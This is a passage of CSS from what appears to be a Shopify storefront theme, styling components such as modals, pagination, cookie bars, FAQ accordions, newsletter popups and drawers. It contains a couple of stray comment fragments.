		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
	padding-bottom: 0;
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.text-with-icons--boxed .text-with-icons__item {
	display: block;
	text-align: center;
	padding: 28px 35px
}

.text-with-icons--boxed .text-with-icons__icon-wrapper {
	margin: 0 0 1em
}

.clearfix::after,
.clearfix::before {
	display: table;
	content: ""
}

.collapsible,
.faq__answer-wrapper {
	overflow: hidden;
	height: 0;
	transition: height .2s ease-in-out
}

.social-media__item-list {
	display: flex;
	flex-wrap: wrap;
	margin: -5px
}

.social-media__item {
	display: inline-block;
	margin: 5px
}

.alert--block,
.social-media__item>a {
	display: block
}

.social-media__item svg {
	width: 28px;
	height: 28px;
	opacity: .4;
	transition: color .25s ease-in-out, opacity .25s ease-in-out;
	will-change: opacity
}

.social-media__item-list--stack {
	display: block;
	margin: -10px 0
}

.social-media__item-list--stack .social-media__item {
	display: block;
	margin: 0;
	padding: 7px 0
}

.social-media__item-list--stack svg {
	vertical-align: top;
	margin-right: 12px
}

.alert {
	display: block;
	padding: 12px 20px;
	margin-bottom: 20px;
	border-radius: 2px;
	word-break: break-word;
	color: var(--heading-color);
	text-align: left
}

.alert--center {
	text-align: center
}

.alert--tight {
	padding: 6px 14px
}

.alert--error {
	background: var(--error-background);
	color: var(--error-color)
}

.alert--success {
	background: var(--success-background);
	color: var(--success-color)
}

.skeleton-image,
.skeleton-text {
	width: 100%;
	background: var(--border-color)
}

.alert__ribbon {
	margin-left: 5px;
	margin-right: 25px
}

.alert__ribbon svg {
	display: block;
	width: 24px;
	height: 24px
}

.alert__error-list,
.link-search-results__list,
.menu-item__linklist {
	list-style: none
}

.alert a {
	transition: color .2s ease-in-out
}

.pagination {
	padding: 40px 0;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.pagination__next,
.pagination__prev {
	position: absolute;
	display: flex;
	align-items: center;
	top: 0;
	height: 100%
}

.pagination__prev {
	left: 0
}

.pagination__prev svg {
	margin-right: 14px
}

.pagination__next {
	right: 0
}

.pagination__next svg {
	margin-left: 14px
}

.pagination__nav,
.pagination__page-count {
	display: block;
	text-align: center
}

.pagination__nav-item {
	display: inline-block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

.pagination__nav-item.is-active {
	background: var(--primary-button-background);
	color: var(--primary-button-text-color);
	border-radius: 3px
}

.card .pagination {
	padding: 20px
}

@media screen and (min-width:641px) and (max-width:999px) {
	.scroller {
		margin: 0 calc(-1 * var(--desktop-container-gutter))
	}

	.scroller__inner {
		scroll-padding-left: var(--desktop-container-gutter)
	}

	.scroller--mobile-only {
		margin: 0;
		overflow: visible
	}

	.scroller--mobile-only>.scroller__inner {
		padding-bottom: 0;
		margin-bottom: 0;
		overflow: visible
	}
}

@-webkit-keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

@keyframes skeletonShimmerAnimation {
	0% {
		opacity: .45
	}

	100% {
		opacity: .9
	}
}

.skeleton-container {
	-webkit-animation: 1s linear infinite alternate skeletonShimmerAnimation;
	animation: 1s linear infinite alternate skeletonShimmerAnimation;
	will-change: opacity
}

.skeleton-text {
	height: 10px
}

.skeleton-image {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%
}

.skeleton-paragraph .skeleton-text:last-child {
	width: 38%;
	margin-bottom: 0
}

.plus-button {
	display: block;
	position: relative;
	right: 0;
	top: calc(50% - 5px);
	width: 10px;
	height: 10px
}

.plus-button::after,
.plus-button::before {
	position: absolute;
	content: "";
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%) rotate(-90deg);
	background-color: currentColor;
	transition: transform .35s ease-in-out, opacity .35s ease-in-out
}

.plus-button::before {
	width: 10px;
	height: 2px;
	opacity: 1
}

.plus-button::after {
	width: 2px;
	height: 10px
}

[aria-expanded=true] .plus-button::after,
[aria-expanded=true] .plus-button::before {
	transform: translate(-50%, -50%) rotate(90deg)
}

.shopify-challenge__container {
	margin-top: 50px;
	margin-bottom: 50px;
	text-align: center
}

.shopify-challenge__button.shopify-challenge__button {
	position: relative;
	display: inline-block;
	padding: 9px 30px;
	min-height: 48px;
	line-height: normal;
	border-color: var(--secondary-button-background);
	border-radius: 2px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, border .25s ease-in-out;
	background: var(--secondary-button-background);
	color: var(--secondary-button-text-color)
}

.shopify-challenge__button.shopify-challenge__button:hover {
	background: rgba(var(--secondary-button-background-rgb), .8)
}

.shopify-policy__title h1 {
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px));
	line-height: 1.45;
	color: var(--heading-color)
}

.announcement-bar,
.empty-state__count,
.expandable-content__toggle,
.shipping-estimator__results ul,
.value-picker__choice-item.is-selected {
	font-weight: var(--text-font-bolder-weight)
}

.announcement-bar {
	position: relative;
	display: block;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.announcement-bar__content {
	display: block;
	padding: 4px 0;
	margin-bottom: 0
}

.announcement-bar__content--center {
	text-align: center
}

STYLE IMAGEM RESPONSIVA -->@media (min-width:992px) .d-lg-block {
	display: block !important
}

.d-none {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: center
}

STYLE IMAGEM RESPONSIVA FIM -->.offer-item {
	padding: 20px;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	border-radius: 3px
}

.offer-item__image-wrapper {
	min-width: 70px;
	max-width: 70px;
	margin-bottom: 14px
}

.offer-item__title {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 17px))
}

@media screen and (max-width:999px) {
	.image-with-text__image-container {
		width: 100% !important;
		order: -1
	}

	.layout--reverse {
		display: flex;
		flex-direction: column-reverse
	}
}

@media screen and (min-width:1000px) {
	.image-with-text {
		flex-direction: row;
		align-items: center;
		justify-content: center
	}

	.image-with-text__image-container {
		max-width: 50%;
		max-width: none;
		min-width: 0
	}

	.image-with-text__image-container,
	.image-with-text__text-container {
		width: 50%;
		margin: 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 60px
	}

	.image-with-text__text-container:first-child {
		text-align: right;
		padding-right: 60px
	}

	.image-with-text__text-container:first-child .image-with-text__text-aligner {
		display: inline-block;
		text-align: left
	}
}

@media screen and (min-width:1280px) {
	.popover--password {
		top: calc(100% + 15px);
		right: -2px
	}

	.popover--logged {
		right: -32px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 29px
	}

	.popover--unlogged {
		right: 32px;
		transform: scale(.9) translateX(calc(50% - 7px))
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		left: calc(50% - 8px)
	}

	.popover--unlogged[aria-hidden=false] {
		transform: scale(1) translateX(calc(50% - 26px))
	}

	.product-block-list--medium .product-block-list__wrapper {
		width: calc(55% - 15px)
	}

	.product-block-list--medium .product-block-list__item--info {
		width: calc(45% - 15px)
	}

	.product-block-list--large .product-block-list__wrapper {
		width: calc(60% - 15px)
	}

	.product-block-list--large .product-block-list__item--info {
		width: calc(40% - 15px)
	}

	.team__block-item {
		width: calc(25% - 30px)
	}

	.text-with-icons {
		padding: 0;
		margin: 0 -35px;
		flex-wrap: nowrap;
		justify-content: space-around
	}

	.text-with-icons__item {
		flex-basis: calc(25% - 70px);
		margin: 0 35px
	}

	.offer-item--inline {
		display: flex;
		align-items: center
	}

	.offer-item--inline .offer-item__image-wrapper {
		margin: 0 30px 0 0
	}

	.image-with-text__text-container:last-child {
		padding-left: 75px
	}

	.image-with-text__text-container:first-child {
		padding-right: 75px
	}
}

.newsletter__form {
	padding-bottom: 10px
}

.newsletter--compact .newsletter__form {
	padding-bottom: 0
}

.newsletter--compact .newsletter__text {
	margin-top: 16px
}

.quick-links {
	display: flex;
	flex-wrap: wrap;
	text-align: center;
	border-radius: 3px;
	list-style: none;
	background: var(--secondary-background);
	border: 1px solid var(--border-color);
	font-size: calc(var(--default-text-font-size) + 1px)
}

.quick-links__link {
	display: flex;
	justify-content: center;
	align-items: center;
	flex: 0 0 auto;
	width: 50%;
	box-shadow: 1px 0 var(--border-color), 0 1px var(--border-color);
	padding: 20px 10px;
	word-break: break-all;
	word-break: break-word;
	-webkit-hyphens: auto;
	-ms-hyphens: auto;
	hyphens: auto;
	text-transform: none;
	transition: color .2s ease-in-out
}

.quick-links__link:hover {
	color: var(--accent-color)
}

.quick-links__link--grow {
	flex-grow: 1
}

.quick-links__image-container {
	display: block;
	margin: 0 auto;
	flex: 1 1 auto;
	font-size: 0
}

.quick-links__image-ie-fix {
	margin: 0 auto;
	transition: transform .3s ease-in-out
}

@media screen and (min-width:641px) {
	.text-with-icons--boxed {
		display: flex;
		flex-wrap: nowrap;
		margin: 0;
		padding: 0
	}

	.text-with-icons--boxed .text-with-icons__item {
		margin: 0;
		flex: 1 0 0
	}

	.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
		border-top: none;
		border-left: 1px solid var(--border-color)
	}

	.pagination__nav {
		display: block
	}

	.pagination__page-count {
		display: none
	}

	.card .pagination {
		padding: 20px 30px
	}

	.plus-button--large {
		width: 14px;
		height: 14px
	}

	.plus-button--large::before {
		width: 14px
	}

	.plus-button--large::after {
		height: 14px
	}

	.shopify-challenge__container {
		margin-top: 100px;
		margin-bottom: 100px
	}

	.shopify-policy__title {
		margin: 30px 0
	}

	.shopify-policy__title h1 {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
		line-height: 1.45
	}

	.announcement-bar {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		text-align: left
	}

	.announcement-bar__inner {
		display: flex;
		align-items: center;
		justify-content: center;
		width: 100%;
		padding: 5px 0;
		font-size: 14px
	}

	.announcement-bar__content {
		padding: 7px 0
	}

	.announcement-bar__content--center {
		margin-left: auto;
		padding-left: 0;
		padding-left: var(--announcement-bar-button-width, 0)
	}

	.announcement-bar__button {
		padding: 7px 18px 7px 15px;
		background: var(--header-accent-color);
		color: var(--secondary-background);
		box-shadow: 0 1px var(--header-accent-color)
	}

	.announcement-bar__button svg {
		display: inline-block;
		width: 20px;
		height: 17px;
		margin-right: 12px;
		vertical-align: text-bottom
	}

	.announcement-bar__close-container {
		position: relative
	}

	.announcement-bar__close {
		position: absolute;
		top: 25px;
		right: 0;
		color: var(--heading-color);
		transition: color .2s ease-in-out
	}

	.announcement-bar__close:hover {
		color: var(--accent-color)
	}

	.announcement-bar__close svg {
		width: 19px;
		height: 19px
	}

	.announcement-bar__newsletter {
		height: 0;
		overflow: hidden;
		visibility: hidden;
		text-align: center;
		transition: height .5s cubic-bezier(.77, 0, .175, 1), visibility .5s cubic-bezier(.77, 0, .175, 1)
	}

	.announcement-bar__newsletter[aria-hidden=false] {
		visibility: visible
	}

	.announcement-bar__newsletter-inner {
		margin: 50px 0
	}

	.offer-item {
		padding: 28px 30px
	}

	.offer-item__image-wrapper {
		min-width: 110px;
		max-width: 110px
	}

	.quick-links__link {
		padding: 24px;
		width: 33.333333%
	}
}

.breadcrumb__list {
	display: flex;
	align-items: center;
	list-style: none
}

.breadcrumb__list svg {
	margin: 0 7px;
	width: 6px;
	height: 8px;
	vertical-align: inherit
}

.loading-bar {
	position: fixed;
	top: 0;
	left: 0;
	height: 3px;
	width: 0;
	opacity: 0;
	background: var(--accent-color);
	transition: width .25s ease-in-out;
	z-index: 50;
	pointer-events: none
}

.empty-state {
	margin: 100px 0;
	text-align: center
}

.empty-state--tight {
	margin: 40px 0
}

.empty-state__heading {
	margin-bottom: 15px
}

.empty-state__text {
	margin-bottom: 32px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.empty-state__quick-form {
	max-width: 410px;
	margin: 40px auto 25px
}

.empty-state__button-container {
	margin-top: 16px
}

.empty-state__button {
	min-width: 230px
}

.empty-state__icon {
	position: relative;
	display: inline-block;
	margin-bottom: 6px
}

.empty-state__icon .icon--package {
	width: 46px;
	height: 46px
}

.empty-state__icon .icon--address {
	width: 46px;
	height: 45px
}

.contact__store-heading,
.contact__store-image,
.empty-state__icon-description,
.faq__group {
	margin-bottom: 30px
}

.empty-state__count {
	position: absolute;
	top: 2px;
	right: -9px;
	height: 20px;
	width: 20px;
	line-height: 20px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-align: center;
	background: var(--accent-color);
	color: var(--header-text-color);
	border-radius: 100%
}

.modal__dialog,
.modal__header {
	background: var(--secondary-background)
}

.modal__close,
.quantity-selector__button:not([disabled]):hover {
	color: var(--heading-color)
}

.payment-list {
	flex-wrap: wrap;
	display: block;
	text-align: center;
	top: -3px;
	position: relative
}

.modal,
.modal::before {
	position: fixed;
	pointer-events: none;
	left: 0;
	top: 0
}

.payment-list__item {
	width: 38px;
	height: 24px;
	margin: 4px
}

.payment-list__item2 {
	width: 38px;
	height: 32px;
	margin: 2px
}

.payment-list__item4 {
	width: 38px;
	height: 32px;
	margin: 1px
}

.payment-list__item7 {
	width: 28px;
	height: 24px;
	margin: 1px
}

.payment-list__item5 {
	width: 20px;
	height: 20px;
	margin: 0 1px 8px
}

.payment-list__item8 {
	width: 16px;
	height: 16px;
	margin: 0 1px 6px
}

.payment-list__item3 {
	width: 20px;
	height: 20px;
	margin: 0 2px 8px
}

.payment-list--centered {
	justify-content: center
}

.layout {
	margin-bottom: 70px
}

.layout .layout {
	margin-top: 18px;
	margin-bottom: 0
}

.layout__section {
	margin-bottom: 18px
}

@media screen and (min-width:1000px) {
	.quick-links__link {
		width: 16.66666667%
	}

	.layout {
		display: flex;
		margin-left: -15px;
		margin-right: -15px
	}

	.layout--pad {
		padding-top: 25px
	}

	.layout__section {
		margin: 0 15px;
		flex-grow: 1;
		flex-shrink: 0;
		flex-basis: 0
	}

	.layout__section:only-child {
		max-width: 680px;
		margin-left: auto;
		margin-right: auto
	}

	.layout__section--secondary {
		flex: none;
		width: 260px
	}

	.layout__section--large-secondary {
		flex: none;
		width: 320px
	}

	.contact__store-info {
		margin-top: 0;
		margin-left: 25px
	}
}

@media screen and (min-width:1280px) {
	.layout__section--secondary {
		width: 288px
	}

	.layout__section--large-secondary {
		width: 365px
	}
}

.modal,
.modal::before,
.modal__dialog {
	width: 100%;
	height: 100%
}

.modal {
	margin: 0 auto;
	z-index: 10;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.modal::before {
	content: "";
	background: rgba(0, 0, 0, .35)
}

.modal[aria-hidden=false] {
	visibility: visible;
	opacity: 1;
	pointer-events: auto
}

.modal[aria-hidden=false] .modal__dialog {
	transform: scale(1);
	transition: transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.modal__dialog {
	position: absolute;
	max-height: 100vh;
	box-shadow: 0 1px 2px rgba(0, 0, 0, .3);
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: scale(.9);
	transition: transform .25s ease-in-out, visibility .25s ease-in-out
}

.modal__loader {
	display: none;
	padding: 60px 0;
	text-align: center
}

.modal__loader .icon--search-loader {
	width: 35px;
	height: 35px;
	color: var(--accent-color)
}

.modal__header {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 1px solid var(--border-color);
	z-index: 1
}

.modal__content,
.modal__header {
	padding: 20px
}

.modal__header+.modal__content {
	padding-top: 30px
}

.modal__close {
	z-index: 1
}

.modal__close svg {
	display: block;
	width: 20px;
	height: 20px
}

.modal.is-loading .modal__loader,
.value-picker__close svg {
	display: block
}

@media screen and (max-width:640px) {
	.modal__content--ios-push {
		padding-bottom: 45px
	}
}

.icon-state {
	position: relative;
	vertical-align: middle
}

.icon-state .icon-state__primary,
.icon-state .icon-state__secondary {
	display: block;
	transition: opacity .35s ease-in-out, transform .35s ease-in-out
}

.icon-state .icon-state__secondary {
	position: absolute;
	top: 50%;
	left: 0;
	opacity: 0;
	transform: translateY(-50%) scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__primary {
	opacity: 0;
	transform: scale(.3)
}

.icon-state[aria-expanded=true] .icon-state__secondary {
	opacity: 1;
	transform: translateY(-50%) scale(1)
}

.quantity-selector {
	display: inline-flex;
	align-items: center;
	height: 38px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	border: none;
	border-radius: var(--border-radius-theme);
	background: #f5f5f5;
	box-shadow: 0 2px 5px -3px #0000005e;
	vertical-align: middle
}

.quantity-selector .icon--minus {
	width: 10px;
	height: 2px
}

.quantity-selector .icon--plus {
	width: 10px;
	height: 10px
}

.quantity-selector__button {
	display: flex;
	align-items: center;
	padding: 0 12px;
	color: rgba(var(--text-color-rgb), .6);
	height: 100%;
	transition: color .2s ease-in-out;
	touch-action: manipulation
}

.quantity-selector__value {
	-moz-appearance: none;
	appearance: none;
	padding: 0 5px;
	min-width: 32px;
	text-align: center;
	border: none;
	background: 0 0
}

.quantity-selector__value:focus {
	outline: 0
}

.shipping-estimator__results {
	margin: 24px 0 2px;
	font-size: 1rem
}

.shipping-estimator__results p {
	margin-bottom: 6px
}

.shipping-estimator__results ul {
	color: var(--heading-color)
}

.cookie-bar {
	position: fixed;
	bottom: 80px;
	left: 0;
	opacity: 0;
	transform: translateY(100%);
	width: 100%;
	z-index: 3;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 11px));
	transition: transform .35s ease-in-out, opacity .35s ease-in-out, visibility .35s ease-in-out
}

.cookie-bar[aria-hidden=false] {
	visibility: visible;
	transform: translateY(0);
	opacity: 1
}

.cookie-bar__inner {
	max-width: 960px;
	margin: 0 auto;
	padding: 15px;
	z-index: 4;
	border-radius: 10px;
	background: var(--secondary-background);
	box-shadow: 0 1px 4px 1px rgba(0, 0, 0, .1)
}

.cookie-bar__text {
	line-height: 1.45;
	color: #838383
}

.exit-popup__close,
.popup-newsletter__close {
	position: absolute;
	color: var(--heading-color)
}

.cookie-bar__button {
	margin-top: 12px;
	padding: 0 16px;
	line-height: 30px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	background: var(--primary-button-background)
}

.password {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	height: 100vh;
	padding: 20px 0
}

@supports (--css:variables) {
	.password {
		height: calc(100vh - 0px);
		height: calc(100vh - var(--header-height, 0px))
	}
}

.password__content {
	display: flex;
	align-items: center;
	flex: 1 0 auto;
	text-align: center
}

.password__footer {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	text-align: center
}

.password__footer-social {
	display: flex;
	justify-content: center;
	margin-top: 15px
}

.password__powered-by a {
	display: inline-block;
	margin-left: 4px;
	vertical-align: bottom
}

.password__powered-by svg {
	width: 98px;
	height: 28px
}

.password__admin-link {
	display: block;
	margin-left: 18px
}

.faq {
	margin: 40px 0 70px
}

.faq__title {
	margin-bottom: 20px;
	text-align: center
}

.faq__item {
	padding: 20px;
	background: var(--secondary-background);
	border-top: 1px solid var(--border-color);
	border-bottom: 1px solid var(--border-color)
}

.faq__item+.faq__item {
	border-top: none
}

.faq__question {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	text-align: left
}

.faq__question .plus-button {
	margin-left: 40px
}

.faq__answer {
	margin: 10px 30px 0 0
}

.faq__group-title,
.popup-newsletter__content {
	text-align: center
}

.expandable-content[aria-expanded],
.expandable-content__toggle,
.image-popup {
	border-radius: var(--border-radius-theme)
}

@media screen and (min-width:1000px) {
	.template-password .header {
		padding-top: 30px;
		padding-bottom: 30px
	}

	.password {
		padding: 40px 0
	}

	.password__footer {
		text-align: left
	}

	.password__footer--with-social {
		display: flex;
		width: 100%;
		justify-content: space-between
	}

	.password__admin-link {
		display: inline-block
	}

	.password__footer-social {
		margin-top: 0
	}

	.faq__group {
		margin-bottom: 0
	}

	.faq__group+.faq__group {
		margin-top: 50px
	}
}

.modal--newsletter {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--newsletter .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.popup-newsletter__title {
	text-align: center;
	margin-bottom: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popup-newsletter__close {
	right: 20px;
	top: 16px
}

.popup-newsletter__close svg {
	width: 15px;
	height: 15px
}

@media screen and (min-width:641px) {
	.empty-state {
		margin: 170px 0
	}

	.empty-state--extra-tight {
		margin: 40px 0
	}

	.empty-state--tight {
		margin: 105px 0
	}

	.layout {
		margin-bottom: 100px
	}

	.layout .layout,
	.popup-newsletter__form {
		margin-top: 30px
	}

	.modal {
		display: flex;
		justify-content: center;
		align-items: center
	}

	.modal__dialog {
		width: 580px;
		height: auto;
		max-height: calc(100% - 80px);
		border-radius: var(--border-radius-theme)
	}

	.modal__dialog--stretch {
		width: calc(100% - 80px);
		margin-left: auto;
		margin-right: auto;
		max-width: 1200px
	}

	.modal__content,
	.modal__header {
		padding: 30px
	}

	.modal__header {
		position: relative;
		display: block;
		padding-bottom: 0;
		text-align: center;
		border-bottom: none
	}

	.modal__close {
		position: absolute;
		right: 28px;
		top: 28px
	}

	.modal__description {
		margin-top: -18px
	}

	.cookie-bar,
	.cookie-bar__button {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	.cookie-bar {
		bottom: 25px
	}

	.cookie-bar__inner {
		display: flex;
		align-items: center;
		justify-content: space-between;
		padding: 20px 30px 20px 25px
	}

	.cookie-bar__text {
		line-height: 1.25
	}

	.cookie-bar__button {
		flex: none;
		margin-left: 25px;
		margin-top: 0;
		padding: 0 18px;
		line-height: 36px
	}

	.contact {
		margin-bottom: 90px
	}

	.faq {
		margin: 70px 0 115px
	}

	.faq__title {
		margin-bottom: 25px;
		margin-left: 0
	}

	.faq__item {
		padding: 20px 30px;
		border: 1px solid var(--border-color);
		border-radius: 3px 3px 0 0
	}

	.faq__item+.faq__item {
		border-radius: 0
	}

	.faq__item:last-child {
		border-radius: 0 0 3px 3px
	}

	.modal--newsletter {
		height: 100%
	}

	.modal--newsletter .modal__dialog {
		max-width: 540px;
		padding: 64px 80px 80px
	}

	.popup-newsletter__close {
		position: absolute;
		right: 30px;
		top: 24px
	}

	.popup-newsletter__close svg {
		width: 20px;
		height: 20px
	}

	.popup-newsletter__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px))
	}
}

.modal--exit-popup {
	bottom: 0;
	top: auto;
	height: auto
}

.modal--exit-popup .modal__dialog {
	position: relative;
	height: auto;
	padding: 48px 20px 20px
}

.exit-popup__title {
	text-align: center;
	margin-bottom: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 28px));
	line-height: 1.2;
	font-size: 40px !important
}

.exit-popup__subheading {
	text-align: center;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.exit-popup__close {
	right: 18px;
	top: 12px
}

.exit-popup__close svg {
	width: 14px;
	height: 14px
}

.exit-popup__pay-more {
	display: block;
	margin-top: 20px;
	text-align: center;
	margin-left: auto;
	margin-right: auto
}

.image-popup {
	margin-bottom: 32px
}

.drawer {
	position: fixed;
	top: 0;
	right: 0;
	height: 100vh;
	width: 100vw;
	z-index: 5;
	transition: visibility .35s linear
}

.drawer::before,
.drawer__inner {
	position: absolute;
	top: 0;
	height: 100%
}

.drawer::before {
	content: "";
	left: 0;
	width: 100%;
	opacity: 0;
	transition: opacity .35s ease-in-out;
	background: #000
}

.drawer__inner {
	right: 0;
	width: 100%;
	max-width: 345px;
	margin-left: auto;
	background: #fff;
	transform: translateX(100%);
	transition: transform .35s cubic-bezier(.645, .045, .355, 1)
}

.expandable-content__toggle,
.value-picker-button--pill,
.value-picker__inner {
	background: var(--secondary-background)
}

.drawer[aria-hidden=false]::before,
.value-picker[aria-hidden=false]::before {
	opacity: .4
}

.drawer[aria-hidden=false] .drawer__inner {
	transform: translateX(0)
}

.link-search-results:not(:only-child) {
	margin-top: 40px
}

.link-search-results__link {
	display: block;
	padding: 8px 20px;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.link-search-results__link:focus,
.link-search-results__link:hover {
	background: var(--accent-background);
	color: var(--accent-color);
	outline: 0
}

.expandable-content[aria-expanded] {
	position: relative;
	max-height: 320px;
	overflow: hidden;
	transition: .2s ease-in-out
}

.expandable-content__toggle {
	position: absolute;
	display: flex;
	align-items: center;
	left: 0;
	bottom: 0;
	width: 100%;
	padding: 16px 20px;
	visibility: hidden;
	opacity: 0;
	color: var(--accent-color);
	text-align: left;
	z-index: 1;
	transition: opacity .1s ease-in-out, visibility .1s ease-in-out
}

.expandable-content__toggle::before {
	position: absolute;
	content: "";
	bottom: 100%;
	left: 0;
	width: 100%;
	height: 50px;
	pointer-events: none;
	background: linear-gradient(rgba(var(--secondary-background-rgb), 0), rgba(var(--secondary-background-rgb), .4) 15%, var(--secondary-background))
}

.expandable-content__toggle-icon {
	position: relative;
	margin-right: 15px;
	width: 10px;
	height: 10px;
	transition: transform .2s ease-in-out
}

.expandable-content__toggle-icon::after,
.expandable-content__toggle-icon::before {
	content: "";
	position: absolute;
	background: currentColor;
	transition: transform .2s ease-in-out;
	transform: translate(-50%, -50%);
	top: 50%;
	left: 50%
}

.expandable-content__toggle-icon::before {
	width: 2px;
	height: 10px
}

.expandable-content__toggle-icon::after {
	width: 10px;
	height: 2px
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon {
	transform: rotateZ(90deg)
}

.boxPrevisualiza>p,
.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle-icon::after,
.hidden,
.value-picker .icon--nav-triangle-borderless {
	display: none
}

.value-picker-button--pill,
.value-picker__header {
	display: flex;
	border-bottom: 1px solid var(--border-color)
}

.expandable-content--expandable .expandable-content__toggle {
	visibility: visible;
	opacity: 1
}

.expandable-content--expandable[aria-expanded=true] .expandable-content__toggle::before {
	height: 0
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.promo-block__image-wrapper {
		background-position: right calc(100% + 35px)
	}

	.promo-block:hover .promo-block__image-wrapper {
		background-position: right calc(100% + 15px)
	}

	.features--animate-zoom .promo-block:hover .promo-block__image-wrapper--cover {
		transform: scale(1.07)
	}

	.section__action-link:hover {
		transform: translateX(0)
	}

	.section__action-link:hover svg {
		opacity: 1;
		right: 0
	}

	.social-media__item:hover svg {
		opacity: 1
	}

	.social-media__item--facebook:hover svg {
		color: #3b5998
	}

	.social-media__item--twitter:hover svg {
